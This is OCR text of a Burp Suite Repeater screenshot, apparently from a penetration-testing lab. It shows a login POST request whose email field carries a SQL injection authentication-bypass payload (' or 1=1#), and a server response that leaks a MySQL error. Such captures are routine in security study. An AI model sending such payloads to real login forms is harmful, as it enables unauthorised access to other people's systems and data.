 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.43.4 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.43.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.4/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=testuser' or 1=1#&password=
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Oct 2018 12:17:19 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 205
Connection: close
Content-Type: text/html
There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near '11#' and password=''' at line 1]
? < + > Type a search term 0 matches
Done 416 bytes | 3 millis